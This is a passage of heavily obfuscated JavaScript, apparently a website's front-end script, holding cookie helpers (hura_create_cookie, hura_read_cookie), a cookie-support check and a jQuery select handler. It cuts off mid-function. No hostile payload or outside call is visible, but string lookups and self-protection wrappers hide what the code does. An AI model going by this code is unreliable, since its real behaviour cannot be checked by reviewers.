_0x4f4288(_0x32dbf2-0x183,_0x5624bb-0x35a,_0x140ab6,_0x3e0d24-0xa9,_0x5624bb-0x138);}function _0x20c180(_0xaa0eab,_0x5f8ca8,_0x14fb43,_0x59ad19,_0x1941fa){return _0x1e210c(_0x1941fa,_0x5f8ca8-0x3b,_0x14fb43-0x4f,_0x59ad19-0x10b,_0x14fb43-0x158);}function _0xc26211(_0x7fa886,_0x11866e,_0x13b45b,_0x13e241,_0x384336){return _0x2fde1c(_0x7fa886-0x165,_0x11866e-0x1a5,_0x13b45b-0xc,_0x13b45b,_0x384336- -0x326);}function _0x2956bc(_0x5d58f4,_0x29f953,_0x323388,_0x3bbab0,_0x2b9ac0){return _0x4f4288(_0x5d58f4-0x1c6,_0x5d58f4- -0xf9,_0x2b9ac0,_0x3bbab0-0xee,_0x2b9ac0-0xa2);}var _0x281719=_0xd2785e[_0x4b747a(0x111,0x3f4,0x197,0x1ef,0x332)][_0x1906f7(0xef2,0x867,0x7a6,0xeca,0xaf1)]('|'),_0x3e1652=0x2358+-0x152+0x2*-0x1103;while(!![]){switch(_0x281719[_0x3e1652++]){case'0':var _0x42d618=new RegExp(_0xd2785e[_0x20c180(0x19b,0x3c8,0x4b3,0x10d,0x67e)](_0xd2785e[_0xc26211(0x36d,-0x24,0x2f8,-0xf9,0x8f)](',',_0x2d6dbb),_0xd2785e[_0x2956bc(0xde,-0x147,0x39b,-0x2a2,0x2b3)]),'i');continue;case'1':var _0x3ae753=_0x4955ab[_0x4b747a(0x99a,0x353,0x33c,0x900,0x68c)+'ce'](_0x42d618,',');continue;case'2':var _0x4955ab=_0xd2785e[_0x1906f7(0xec,0x4fe,0x69b,0x448,0x352)](hura_read_cookie,_0xd2785e[_0x4b747a(0x131,0x770,0x746,0x6e9,0x3b9)]);continue;case'3':if(_0xd2785e[_0x2956bc(0x4a3,0x249,0x758,0x418,0x7ec)](_0x4955ab,null))return;continue;case'4':_0xd2785e[_0x4b747a(0x1a2,0x6b2,0x629,0x7a9,0x402)](hura_create_cookie,_0xd2785e[_0x2956bc(0xf7,0x99,-0x151,0x3c4,0x433)],_0x3ae753,0x617*0x2+0x23d1+-0x2fe1);continue;}break;}},'checkSelect':function(_0x36f8d6){function _0xdd0a58(_0x1303fe,_0x2c083c,_0xc98485,_0x47f53e,_0x376008){return _0x54a40f(_0x1303fe-0x49,_0x1303fe-0x441,_0x2c083c,_0x47f53e-0x94,_0x376008-0x1a);}var _0x920c1a={'gaNWy':function(_0x30bb9b,_0x4c03da){return _0x30bb9b-_0x4c03da;},'QDrHC':function(_0x2f0f74){return _0x2f0f74();},'dTflg':function(_0x5a43d0,_0x1bad5b){return _0x5a43d0(_0x1bad5b);},'KTPmM':function(_0x4e13be,_0x19fc41){return _0x4e13be+_0x19fc41;},'zSUmc':_0xdd0a58(0x736,0x36f,0x740,0x6a9,0x491)+_0x23dae0(0x1ae,-0x159,0x8b,-0x228,0x1e2)+_0x35de67(0x9e0,0xe14,0xe19,0xabf,0x79d)+_0x35de67(0xf79,0x8eb,0xc87,0xc75,0x8d5),'BwZDQ':_0x35de67(0x9e7,0xcd8,0x949,0x9b5,0xb94)+_0x2a31fa(0x729,0x349,0x95d,0x691,0x543)+_0x35de67(0x6d7,0xb59,0x76c,0x8b1,0x6a6)+_0xdd0a58(0xa85,0x7c3,0x963,0xdc2,0x860)+_0x236078(0x75c,0x39b,0x54a,0x726,0x7bd)+_0x35de67(0x31f,0x458,0x3f7,0x617,0x73d)+'\x20)','ibPBs':function(_0x1be599,_0xf24b81){return _0x1be599!==_0xf24b81;},'yysex':_0x35de67(0xecc,0x8d6,0xee0,0xb0b,0xaff),'JtTEo':function(_0x1f5add,_0x3111ab){return _0x1f5add(_0x3111ab);},'fNxVH':_0x35de67(0x4e8,0xb82,0x9ae,0x8c9,0x803)+'ed','ajHJs':function(_0x239699,_0x519f72){return _0x239699===_0x519f72;},'QlrWO':_0x236078(0xe0b,0xddf,0xb5b,0x9d3,0xace),'Ezalz':_0xdd0a58(0x4a3,0x3dc,0x173,0x27b,0x287),'PpoGi':function(_0x55c14c,_0x55281d){return _0x55c14c>_0x55281d;},'MnbvB':function(_0x32e67e,_0x5745ed){return _0x32e67e(_0x5745ed);},'NlSvB':_0x236078(0x712,0x3fc,0x7f9,0x659,0x888)+_0xdd0a58(0x4ce,0x4d7,0x361,0x392,0x4de)+_0xdd0a58(0x8a0,0x6c3,0x9f1,0xa48,0xbb1)},_0x41b43a=this;function _0x2a31fa(_0x5c6fe8,_0x54f916,_0x94ec86,_0x252bfd,_0x33206e){return _0x54a40f(_0x5c6fe8-0x83,_0x5c6fe8-0x23b,_0x252bfd,_0x252bfd-0xd4,_0x33206e-0xa2);}function _0x236078(_0x18f4de,_0x1f5912,_0x26e744,_0x44aba5,_0x5637d4){return _0x54a40f(_0x18f4de-0x9,_0x26e744-0x4d0,_0x18f4de,_0x44aba5-0x36,_0x5637d4-0x8e);}function _0x23dae0(_0x243899,_0x1d234f,_0x3af3ab,_0x27516b,_0x32ba0d){return _0x5bbb2e(_0x243899-0xd,_0x27516b- -0x32e,_0x3af3ab-0x1eb,_0x27516b-0x1f2,_0x243899);}function _0x35de67(_0x32fb98,_0x338a44,_0x4005ba,_0x38a0ad,_0x26a322){return _0x1e210c(_0x32fb98,_0x338a44-0x95,_0x4005ba-0xf,_0x38a0ad-0x1e7,_0x38a0ad-0x23f);}_0x920c1a[_0x236078(0xcb0,0xd1c,0x989,0xc89,0x9ce)]($,_0x920c1a[_0x236078(0xc0c,0xe96,0xb23,0xf16,0xa68)](_0x920c1a[_0x236078(0x879,0x872,0x586,0x4f6,0x872)],_0x36f8d6))[_0x23dae0(0x6e1,0x145,0x423,0x2f6,0x5dd)](function(){function _0x2b39ab(_0x22c24f,_0x52c920,_0x35f711,_0x5d4a40,_0x5d2fcc){return _0x35de67(_0x5d2fcc,_0x52c920-0x15,_0x35f711-0x17b,_0x5d4a40- -0xd8,_0x5d2fcc-0x62);}function _0x2e1a26(_0x129df3,_0x5c56e0,_0xc4b60d,_0x1e6bf7,_0x3d8f34){return _0x2a31fa(_0xc4b60d-0xdb,_0x5c56e0-0x8f,_0xc4b60d-0x7c,_0x5c56e0,_0x3d8f34-0x71);}function _0x492a3e(_0x226112,_0x1de696,_0x4b5872,_0x173d99,_0x19a47c){return _0xdd0a58(_0x1de696- -0x190,_0x4b5872,_0x4b5872-0x91,_0x173d99-0x195,_0x19a47c-0x1b7);}function _0x88d979(_0x3291c9,_0x149b08,_0x353d07,_0x2532d5,_0xaa2720){return _0x35de67(_0x149b08,_0x149b08-0x68,_0x353d07-0x148,_0xaa2720- -0x654,_0xaa2720-0x167);}var _0x5a62d0={'PuadO':function(_0x3b8050,_0x59db5a){function _0x4df7c7(_0x30ff52,_0x4ef9d3,_0x1e740d,_0x137350,_0x415baa){return _0x1817(_0x4ef9d3-0x30,_0x30ff52);}return _0x920c1a[_0x4df7c7(0x83a,0x42c,0xbe,0x23d,0x43b)](_0x3b8050,_0x59db5a);},'AbudL':function(_0x5a4230,_0x28d2db){function _0x2fae27(_0x4fd0de,_0x4eac5a,_0x22e417,_0x113b51,_0x2e8e83){return _0x1817(_0x113b51- -0x244,_0x4eac5a);}return _0x920c1a[_0x2fae27(0x47f,0x488,0x27b,0x5fe,0x710)](_0x5a4230,_0x28d2db);},'ATCtE':_0x920c1a[_0x88d979(0x3dc,0x4da,0x723,0x6ce,0x443)],'qovNE':_0x920c1a[_0x2e1a26(-0x25,-0x22,0x292,-0x6,0x2f1)]};function _0x5f558d(_0x37c1ea,_0x2a60cb,_0x328ce9,_0x4c9cd2,_0x3bd2f0){return _0xdd0a58(_0x3bd2f0- -0x39c,_0x4c9cd2,_0x328ce9-0x8d,_0x4c9cd2-0x8d,_0x3bd2f0-0x139);}if(_0x920c1a[_0x88d979(0x7a5,0x446,0x56f,0xe7,0x4bb)](_0x920c1a[_0x2e1a26(0x653,0xb89,0x97b,0x6ff,0x929)],_0x920c1a[_0x5f558d(0x40a,0x5f0,0x680,0x660,0x70a)]))_0x376fd5[_0x88d979(0x5fe,0x365,0x4c2,0x4ac,0x32c)+_0x492a3e(0x124,0x36c,0x685,0x130,0x287)]=_0x920c1a[_0x2b39ab(0x927,0xa40,0x6a4,0xa73,0xa09)](_0x18ce75,0xa*0x110+-0x218b+0x12*0x146);else{if(_0x920c1a[_0x492a3e(0x7f9,0x589,0x5a9,0x703,0x22e)]($,this)[_0x2b39ab(0xaa5,0x721,0x9fc,0xaa7,0xc7f)](_0x920c1a[_0x492a3e(0x85f,0x4bf,0x113,0x854,0x430)])){if(_0x920c1a[_0x5f558d(0x4a3,0x615,0x471,0x72f,0x3e2)](_0x920c1a[_0x2b39ab(0x260,0x496,0x183,0x38f,0x0)],_0x920c1a[_0x2b39ab(0x8ee,0x387,0x639,0x750,0x7fc)])){var _0x4839a1=function(){function _0xd3b1eb(_0xa3db76,_0x5f534c,_0x3ca30d,_0x25bc51,_0x8de030){return _0x5f558d(_0xa3db76-0x46,_0x5f534c-0x2c,_0x3ca30d-0x1cd,_0x8de030,_0x5f534c-0x2e2);}function _0x2b55e3(_0xc1f243,_0x20367a,_0x30359b,_0x2b83c3,_0x293c6f){return _0x88d979(_0xc1f243-0x110,_0x30359b,_0x30359b-0x3,_0x2b83c3-0xf8,_0x20367a-0x4bc);}function _0x1d9feb(_0x1c2927,_0x372eaf,_0x9452fb,_0x57312f,_0x4c8f86){return _0x2b39ab(_0x1c2927-0x27,_0x372eaf-0x30,_0x9452fb-0x1c7,_0x4c8f86- -0x3fe,_0x57312f);}var _0x5cfd55;function _0x90718(_0x4008ed,_0x3cc286,_0x5625f9,_0x2c2be2,_0xf554ab){return _0x5f558d(_0x4008ed-0x8,_0x3cc286-0x125,_0x5625f9-0x1ad,_0x5625f9,_0x2c2be2-0xfd);}function _0x34fb3d(_0x4df16d,_0x35cffd,_0x5eae08,_0x37ca89,_0x5b5315){return _0x492a3e(_0x4df16d-0x1bc,_0x5eae08- -0x27d,_0x35cffd,_0x37ca89-0x8d,_0x5b5315-0xaa);}try{_0x5cfd55=knQCMh[_0x34fb3d(-0x2d2,-0x59,0x12c,0xca,-0x268)](_0x3f009d,knQCMh[_0x1d9feb(0x33c,0x24,0x61a,0x344,0x3c1)](knQCMh[_0x1d9feb(0x81,0x3fa,0x1d0,0x588,0x3c1)](knQCMh[_0xd3b1eb(0x54e,0x289,-0x10f,0x46a,-0x148)],knQCMh[_0x2b55e3(0x67a,0xa3b,0x99a,0xe40,0xcdc)]),');'))();}catch(_0xc8706){_0x5cfd55=_0x13132d;}return _0x5cfd55;},_0x255697=kUPGLG[_0x2b39ab(0x1fe,0x527,0x22c,0x3f8,0x1fe)](_0x4839a1);_0x255697[_0x88d979(0x4ae,0x74a,0x7c7,0x381,0x5bb)+_0x2b39ab(0x72e,0xd0b,0x87e,0xa57,0x77b)+'l'](_0x44859e,0x12a9+0xee9+-0x11f2);}else{var _0x5b6860=_0x920c1a[_0x2e1a26(0x8a3,0x5a1,0x5ee,0x835,0x28d)](parseInt,this[_0x2b39ab(0x9a0,0x87b,0x7da,0x8c1,0x5f9)]);if(_0x920c1a[_0x5f558d(0x465,0x6af,0x5f5,0x7a5,0x664)](_0x5b6860,0x43*0x2e+0x1787+-0x2391))_0x41b43a[_0x2e1a26(0x5ca,0xcde,0x9cb,0xba8,0x774)+'rt'](_0x36f8d6,_0x5b6860);}}}});}};function checkBrowserEnableCookie(){function _0x11d3a3(_0x34a465,_0x4c8caa,_0x4f9a60,_0x415cec,_0x580452){return _0x2fde1c(_0x34a465-0xf4,_0x4c8caa-0xe9,_0x4f9a60-0x74,_0x34a465,_0x4f9a60- -0x53d);}var _0x1ec199={'RBdmM':function(_0x4e7f8d,_0x3c55c3){return _0x4e7f8d(_0x3c55c3);},'wQidX':_0x16a1e4(0x135,0xb6,-0x180,-0x507,-0x82)+_0x16a1e4(0xf1,0x101,-0x2be,-0x51c,-0x214)+_0x9f61e3(0xa18,0x8a8,0xe3c,0xb30,0xd09)+_0x9f61e3(0x7ca,0x720,0x9be,0x99a,0x884)+_0x9f61e3(0x66e,0x9b1,0xadb,0x91c,0x897)+'\x20!','Fcape':function(_0x4ab917,_0x435b04){return _0x4ab917==_0x435b04;},'KlDkD':_0x16a1e4(0x4a5,0x303,0xeb,-0x6,-0x138)+_0x4d19fd(0x802,0x957,0x72b,0x609,0x37d),'qDBEt':function(_0x3eb7ec,_0x1a3d8e){return _0x3eb7ec===_0x1a3d8e;},'COuTg':_0x16a1e4(0x43d,0xab,0x385,0x186,0xad),'xghnM':_0x16a1e4(0x75,0x44e,0x124,0x305,0x16f)+_0x59c25f(0x30a,0x681,0x9ba,0x2af,0x659),'Asvjj':function(_0xf7b2c9,_0x1ffefd){return _0xf7b2c9!=_0x1ffefd;}};function _0x4d19fd(_0x4f3557,_0xf0d787,_0x713cb9,_0xd23733,_0x286f76){return _0x5bbb2e(_0x4f3557-0x19a,_0xd23733- -0x14b,_0x713cb9-0x189,_0xd23733-0x11a,_0xf0d787);}var _0x190e23=navigator[_0x4d19fd(-0x1d5,-0x1ce,-0x1dc,-0x35,-0xb6)+_0x59c25f(0x33e,0xa35,0x492,0x7f8,0x645)+_0x16a1e4(0x6bb,0x351,0x30c,-0x7,0x2c0)]?!![]:![];function _0x16a1e4(_0x231508,_0x2a8349,_0x1a115b,_0x2a6a17,_0x3876d2){return _0x5bbb2e(_0x231508-0x1e3,_0x1a115b- -0x39f,_0x1a115b-0x15d,_0x2a6a17-0x1b7,_0x2a8349);}function _0x59c25f(_0x3782f4,_0x1cb5b1,_0x2752e5,_0x3ae4ba,_0x293626){return _0x1e210c(_0x2752e5,_0x1cb5b1-0x59,_0x2752e5-0x120,_0x3ae4ba-0x10f,_0x293626- -0x25e);}_0x1ec199[_0x9f61e3(0x59c,0x2c7,0x4a7,0x66a,0x554)](typeof navigator[_0x4d19fd(0x18c,0x2c4,0x15a,-0x35,-0x30)+_0x4d19fd(0x6b3,0x937,0x98e,0x5ed,0x355)+_0x59c25f(0x48a,0x5ed,0x41b,0x5af,0x5b8)],_0x1ec199[_0x11d3a3(-0x5a4,0x127,-0x1ef,-0x251,-0x50)])&&!_0x190e23&&(_0x1ec199[_0x11d3a3(0x119,0x16e,0x399,0x247,-0x23)](_0x1ec199[_0x11d3a3(0x14f,0x309,0x388,0x6c1,0x339)],_0x1ec199[_0x9f61e3(0x728,0x79a,0x651,0xa24,0xca5)])?(document[_0x11d3a3(-0x647,-0x2c5,-0x262,-0x65b,-0x174)+'e']=_0x1ec199[_0x11d3a3(0x3ac,0x4cb,0x3b7,0x552,0x692)],_0x190e23=_0x1ec199[_0x59c25f(-0x171,0x3f5,0xa5,-0x78,0x71)](document[_0x16a1e4(-0x61c,-0x391,-0x289,-0x231,-0x27e)+'e'][_0x9f61e3(0xb7e,0xd89,0xf26,0xb8c,0xdbe)+'Of'](_0x1ec199[_0x59c25f(0x3a5,0x237,0x940,0xa18,0x63c)]),-(-0x2*-0x655+-0x1*0x2433+0x178a))?!![]:![]):_0x1ec199[_0x16a1e4(0x166,-0x30a,0x3,-0x2b6,-0x289)](_0x5e2f21,_0x1ec199[_0x11d3a3(0x139,0x486,0x4ac,0x42f,0x504)]));function _0x9f61e3(_0x591e3d,_0x3a4bb3,_0x3ee168,_0x1b8c60,_0x3fa6cc){return _0x1e210c(_0x591e3d,_0x3a4bb3-0xcc,_0x3ee168-0x105,_0x1b8c60-0x112,_0x1b8c60-0x1b9);}if(_0x190e23)return!![];else return![];}function hura_create_cookie(_0xdef4f7,_0x123e7e,_0x403904){var _0x453430={};_0x453430[_0x14b631(0x39f,0x4f5,0x503,0x30a,0x79d)]=function(_0x252228,_0x4ed32f){return _0x252228===_0x4ed32f;};function _0x8acece(_0x4d4d68,_0x34adf9,_0x1c47bb,_0x3367df,_0x44952c){return _0x1e210c(_0x34adf9,_0x34adf9-0x193,_0x1c47bb-0x14d,_0x3367df-0x1e0,_0x1c47bb- -0x54f);}function _0x14b631(_0x2c0b8d,_0x556385,_0x544949,_0x2da8ba,_0x5a31e5){return _0x4f4288(_0x2c0b8d-0x1c0,_0x544949-0x53,_0x5a31e5,_0x2da8ba-0x1,_0x5a31e5-0x0);}_0x453430[_0x14b631(0x18f,0x4f9,0x327,0x644,0x2b1)]=_0x4fc76e(0x4b1,0x5f0,0x30c,0x405,0x727);function _0x4fc76e(_0x38bded,_0x4367b5,_0x40053b,_0x27cf90,_0x487c5e){return _0x1e210c(_0x487c5e,_0x4367b5-0x7d,_0x40053b-0x93,_0x27cf90-0x75,_0x38bded- -0x413);}_0x453430[_0x4fc76e(0x96,0x482,0xfd,-0x50,-0x170)]=_0x10c733(0x5f6,0x5d3,0x825,0x4dc,0x8e7),_0x453430[_0x14b631(0x5d5,0x52c,0x3d4,0x477,0x537)]=function(_0x2c5d4d,_0x1f2cab){return _0x2c5d4d+_0x1f2cab;},_0x453430[_0x4fc76e(0x3f5,0x36,0x5c2,0xef,0x3fb)]=function(_0x3afc13,_0x1605f8){return _0x3afc13*_0x1605f8;},_0x453430[_0x50c093(0x450,-0x17f,0x211,-0x117,0x2df)]=function(_0x2321ed,_0x5c8fab){return _0x2321ed*_0x5c8fab;},_0x453430[_0x8acece(-0x12e,-0x481,-0x29e,0x14d,-0x1d7)]=function(_0x47fc48,_0xa2b9e5){return _0x47fc48+_0xa2b9e5;},_0x453430[_0x50c093(-0x2ff,-0x306,-0xa2,0x2d9,-0x235)]=_0x50c093(0x2da,0x371,0x3b3,0x464,0x5ac)+_0x14b631(0x682,0xe5,0x292,0x3f4,0x603),_0x453430[_0x4fc76e(-0x1e2,-0x204,-0x210,-0x513,-0x20)]=function(_0x27db7c,_0x5efc5e){return _0x27db7c+_0x5efc5e;};function _0x50c093(_0x2ed869,_0x49bc9f,_0x4164bf,_0x4c47ac,_0x4bc272){return _0x5bbb2e(_0x2ed869-0xda,_0x4164bf- -0x319,_0x4164bf-0xad,_0x4c47ac-0xb4,_0x4bc272);}function _0x10c733(_0x27fc29,_0x37128b,_0x1d536d,_0x44341d,_0x57bc1d){return _0x2fde1c(_0x27fc29-0xac,_0x37128b-0x103,_0x1d536d-0x1cc,_0x44341d,_0x57bc1d- -0xd3);}_0x453430[_0x10c733(0x49f,0x6a1,0x520,0x981,0x730)]=function(_0x123a80,_0x5b1d48){return _0x123a80+_0x5b1d48;},_0x453430[_0x10c733(0x4c4,0x9e8,0xaa4,0x334,0x69b)]=_0x8acece(0x774,0x33d,0x433,0x7fa,0x607)+_0x10c733(0x46,0x652,0x140,0x51,0x2c7);var _0x47bae1=_0x453430;if(_0x403904){if(_0x47bae1[_0x8acece(0x557,-0x1d8,0x1bc,0x576,0x118)](_0x47bae1[_0x4fc76e(0x11c,0x3a9,0x38b,0x375,-0xdf)],_0x47bae1[_0x50c093(-0x1e5,0x315,0x25,0x1e3,0x181)]))_0x13a7b3[_0x10c733(0x5dc,0x64f,0x99b,0x6f6,0x611)+_0x50c093(0x63,0x33d,0x2ba,0x43c,0x91)+'t'](_0x347d09);else{var _0x5349e4=new Date();_0x5349e4[_0x50c093(0x4ba,0x50f,0x3e3,0x62a,0x647)+'me'](_0x47bae1[_0x50c093(0x523,-0x237,0x158,0x224,-0x65)](_0x5349e4[_0x50c093(-0x69,0x1e5,-0xf7,0x29a,-0x7)+'me'](),_0x47bae1[_0x8acece(0x6b0,-0x152,0x2b9,0x64d,0x677)](_0x47bae1[_0x14b631(0x204,0x244,0x600,0x9b8,0x5fc)](_0x47bae1[_0x50c093(0x3dc,0x602,0x384,0x474,-0x78)](_0x47bae1[_0x8acece(0x205,0x554,0x146,0x30e,-0x183)](_0x403904,-0x3*0xdd+-0x377*-0x2+-0x43f),0x9e5*0x2+-0x131c+-0x2*0x39),0x18e5*-0x1+-0x1*-0x2445+-0xb24),0x5*0xc4+-0x1*-0x1871+-0x185d)));var _0x2f6c73=_0x47bae1[_0x14b631(-0xab,0x90,0xa9,0x20,-0x130)](_0x47bae1[_0x4fc76e(-0x31,-0x3b2,0x17f,-0x3d4,0x2b8)],_0x5349e4[_0x4fc76e(-0x71,0x29b,0xbc,-0x429,0x98)+_0x14b631(0x828,0x4c7,0x7ae,0x917,0x70c)+'g']());}}else var _0x2f6c73='';document[_0x4fc76e(-0x192,-0x52d,-0x2cd,-0x2b5,-0x28)+'e']=_0x47bae1[_0x8acece(-0x4ac,0x47,-0x31e,-0x113,-0x1c4)](_0x47bae1[_0x4fc76e(0x1c9,0x4ad,0x5ba,0x45e,-0x41)](_0x47bae1[_0x8acece(0x62,0x626,0x25a,-0xc6,0x5ed)](_0x47bae1[_0x50c093(0x57,-0x37e,-0x253,-0x4b3,-0x43e)](_0xdef4f7,'='),Base64[_0x10c733(0x887,0x805,0x837,0x634,0x86f)+'e'](_0x123e7e)),_0x2f6c73),_0x47bae1[_0x50c093(-0x17b,0x10c,0x290,0xc,0x8a)]);}function _0x5bbb2e(_0x4daa49,_0x58eaae,_0x23e7e7,_0x4b7b7e,_0x212105){return _0x1817(_0x58eaae-0x1,_0x212105);}function hura_read_cookie(_0x1286bb){function _0x5480b3(_0x53a1e8,_0x52e4d7,_0x4e949d,_0x39af1b,_0x5bed27){return _0x2fde1c(_0x53a1e8-0x67,_0x52e4d7-0x18a,_0x4e949d-0xed,_0x4e949d,_0x39af1b-0x62);}var _0x1119de={};function _0x11a005(_0x2be0a3,_0x1c7ad2,_0x939d90,_0x1fd750,_0x233763){return _0x54a40f(_0x2be0a3-0x7a,_0x1fd750- -0x60,_0x939d90,_0x1fd750-0x12a,_0x233763-0x1cf);}_0x1119de[_0x11a005(0x7ea,0x131,0x4da,0x503,0x13a)]=function(_0x4a29fa,_0x38bca0){return _0x4a29fa+_0x38bca0;},_0x1119de[_0x5480b3(0xcd3,0x9e4,0x705,0x98b,0xb59)]=function(_0x1fbde6,_0x2d73cb){return _0x1fbde6+_0x2d73cb;},_0x1119de[_0x13c9f3(0xdd,0x14a,0x1e1,0x25e,-0xe)]=function(_0x56d393,_0x3403db){return _0x56d393|_0x3403db;},_0x1119de[_0x13c9f3(0x9b5,0x6e3,0x66a,0x96b,0x5cf)]=function(_0x2bb68f,_0x447fef){return _0x2bb68f<<_0x447fef;},_0x1119de[_0x41ecca(0x7b,-0x1ee,-0x2a7,0xcd,-0x16)]=function(_0x4062cb,_0x2bada7){return _0x4062cb&_0x2bada7;},_0x1119de[_0x13c9f3(0x59a,0x4eb,0x588,0x1e2,0x2a0)]=function(_0x42e904,_0x18cb8c){return _0x42e904<<_0x18cb8c;},_0x1119de[_0x41ecca(0x3b7,0x211,0x598,0x2aa,0x540)]=function(_0x328c0c,_0x2071e0){return _0x328c0c&_0x2071e0;},_0x1119de[_0x5480b3(0x3e8,0x5a0,0x74f,0x6f5,0x86b)]=function(_0x413c03,_0x448203){return _0x413c03<_0x448203;},_0x1119de[_0x5480b3(0x8cc,0x789,0xcb1,0xa2e,0xcb9)]=function(_0x4661ad,_0x20803a){return _0x4661ad!==_0x20803a;},_0x1119de[_0x1aba3e(0xac6,0xbfa,0x480,0x820,0x9e0)]=_0x13c9f3(0x669,0x4e0,0x721,0x53f,0x351),_0x1119de[_0x13c9f3(0x361,0x276,0x427,0x1cb,0x4cb)]=_0x13c9f3(0xbf8,0xba5,0x94e,0x8ba,0x897),_0x1119de[_0x41ecca(-0x357,0x4b3,-0x12e,0xa8,0xa6)]=function(_0xf80ba0,_0x48e691){return _0xf80ba0==_0x48e691;};function _0x41ecca(_0x2f756c,_0x333a06,_0x5eee5b,_0x2ee22d,_0x2bb62){return _0x4f4288(_0x2f756c-0x60,_0x2ee22d- -0x16b,_0x2bb62,_0x2ee22d-0xd6,_0x2bb62-0xdd);}_0x1119de[_0x11a005(0x50f,0x219,0x47b,0x218,0x3fd)]=function(_0x2872c4,_0x11d208){return _0x2872c4==_0x11d208;};function _0x1aba3e(_0x5f5968,_0x5861c1,_0x2aab29,_0xf0364e,_0x25eafc){return _0x4f4288(_0x5f5968-0x1,_0xf0364e-0xfa,_0x2aab29,_0xf0364e-0x12f,_0x25eafc-0xd9);}var _0x41e9ee=_0x1119de,_0x1e8f4d=_0x41e9ee[_0x13c9f3(0x58c,0xa65,0x990,0x7ff,0xbcb)](_0x1286bb,'='),_0x192f34=document[_0x1aba3e(0x2eb,0x2b6,-0x4c,0x120,0x3c4)+'e'][_0x13c9f3(0x9c3,0x690,0x6a4,0x922,0xa6b)](';');function _0x13c9f3(_0x467f9,_0x1b959f,_0x411b0e,_0x2fe945,_0xd2c6e3){return _0x5bbb2e(_0x467f9-0x15,_0x2fe945-0x9b,_0x411b0e-0x142,_0x2fe945-0x36,_0xd2c6e3);}for(var _0x3c4f59=-0x782*-0x5+-0x21b6+-0x3d4;_0x41e9ee[_0x11a005(0x25f,0x60d,0x10e,0x27e,0x644)](_0x3c4f59,_0x192f34[_0x41ecca(0x1dc,-0x2f8,-0x205,0x8a,0x99)+'h']);_0x3c4f59++){if(_0x41e9ee[_0x1aba3e(0x4b2,0xa68,0xa80,0x811,0x98b)](_0x41e9ee[_0x13c9f3(0x882,0x830,0x7b5,0x8b1,0x633)],_0x41e9ee[_0x41ecca(-0x26f,-0x32b,-0x2c0,-0x12b,-0xe2)])){var _0x520e17=_0x192f34[_0x3c4f59];while(_0x41e9ee[_0x41ecca(-0x90,-0x35e,0xa3,0xa8,-0x1c)](_0x520e17[_0x13c9f3(0x63a,0x1ac,0x4ed,0x34e,0x1d1)+'t'](-0x2b*-0x92+0x1523+0x2da9*-0x1),'\x20'))_0x520e17=_0x520e17[_0x41ecca(0x8ee,0x718,0x176,0x4e8,0x2a2)+_0x1aba3e(0x374,0x607,0x527,0x2fc,0x652)](-0x214+0x29*-0xdf+0x25cc,_0x520e17[_0x5480b3(0x81c,0x1a3,0x73c,0x50c,0x5d7)+'h']);if(_0x41e9ee[_0x11a005(0x589,0x53c,0x472,0x218,0x4f1)](_0x520e17[_0x41ecca(0x721,0x84a,0x507,0x60d,0x361)+'Of'](_0x1e8f4d),-0xb82*0x2+-0x24ff+0x3c03))return Base64[_0x13c9f3(0x78e,-0x21,0x5e5,0x3d5,0x68d)+'e'](_0x520e17[_0x41ecca(0x441,0x22b,0x7c7,0x4e8,0x318)+_0x5480b3(0x291,0x856,0x1a4,0x519,0x4ee)](_0x1e8f4d[_0x1aba3e(0x5d1,0x2b3,0x4d1,0x2ef,-0x10c)+'h'],_0x520e17[_0x11a005(-0x22a,-0x48,-0x34e,0x95,0xf2)+'h']));}else _0x198434=_0x3b26d6[_0x11a005(-0xe1,0x3a5,0x157,0x2d2,-0xb3)+_0x13c9f3(0x339,0x488,0x60d,0x46a,0x7bb)](_0x41e9ee[_0x13c9f3(0x723,0x67b,0x93b,0x7ee,0x7bd)](_0x4ed390,-0x63*0x53+0xed5*0x1+0x1145)),_0x1dd712=_0x3c08ef[_0x1aba3e(0x74f,0x753,0x33c,0x52c,0x319)+_0x5480b3(0x7a7,0x980,0x85f,0x5f6,0x6be)](_0x41e9ee[_0x11a005(0x4f9,0x233,0x25a,0x514,0x686)](_0x2df16b,-0x1cf5+-0x1*0x5cb+0x22c2*0x1)),_0x3de2ae+=_0x3c6bf0[_0x1aba3e(0x5db,0x20b,0x588,0x5f4,0x27b)+_0x11a005(0x659,-0x3f,0x76c,0x366,0x415)+'de'](_0x41e9ee[_0x5480b3(0x31d,0x13a,0xcf,0x3ea,0x57f)](_0x41e9ee[_0x11a005(0x1ad,-0x253,0x384,-0x8d,-0x1b9)](_0x41e9ee[_0x11a005(0x8f4,0x949,0x4c2,0x680,0x761)](_0x41e9ee[_0x41ecca(0x25c,-0x22c,0x4d1,0xcd,0xc7)](_0x1aae4c,0x2564+0x1945+0x14de*-0x3),-0x500+0x25c*0xc+-0x4*0x5d1),_0x41e9ee[_0x13c9f3(0xa8,0x4c8,0x49a,0x1e2,0x525)](_0x41e9ee[_0x41ecca(0x4ae,0xc0,0x2f0,0xcd,0xfc)](_0x4a0e0e,-0x2671+-0x37a*-0x2+0x1fbc),0x61*-0x15+0x24b0+-0x1cb5)),_0x41e9ee[_0x11a005(0x6b4,0x614,0x334,0x2b5,0x59b)](_0x1e6b12,0x21a5*0x1+-0x152c*0x1+0xa*-0x139))),_0x558462+=-0x1331*-0x2+0x2041+-0x46a0;}return null;}function format_number(_0x162c46){var _0x2d82e3={'HipLV':function(_0x91577e,_0x2cc8de){return _0x91577e(_0x2cc8de);},'kISms':function(_0x47598c,_0x4bb2a0){return _0x47598c+_0x4bb2a0;},'Weaee':_0x2b089f(0x460,0x5d9,0x383,0x388,0x844),'PXREY':function(_0x1dc68b,_0x3e2e81){return _0x1dc68b+_0x3e2e81;},'BbgGY':_0x2e0a4f(0x61e,0x274,0x242,0x5fd,0x5a6)+_0x2b089f(0x48a,0x625,0x4ed,0x834,0x481)+_0x2e0a4f(0x76a,0x531,0x714,0x9fd,0x4f6)+_0x2e0a4f(0x7b6,0x56d,0x69d,0x877,0x911)+_0x2b089f(0xa85,0xcf9,0xc1d,0xd96,0x6ec)+_0x513e38(0xb5f,0x796,0x6a4,0x959,0x8b5)+'v=','qwlXP':function(_0x3f858e,_0x72dcfb){return _0x3f858e<_0x72dcfb;},'LGNOF':function(_0x3f2682,_0x1629f6){return _0x3f2682>_0x1629f6;},'QsWEI':function(_0x518a09,_0xec5f06){return _0x518a09<_0xec5f06;},'oMxGf':function(_0x35f5dd,_0x28e8de){return _0x35f5dd|_0x28e8de;},'JraHa':function(_0x270704,_0x45f5db){return _0x270704>>_0x45f5db;},'DPsRU':function(_0x513fc0,_0x592c2b){return _0x513fc0|_0x592c2b;},'xwkAY':function(_0x355078,_0x4b47c9){return 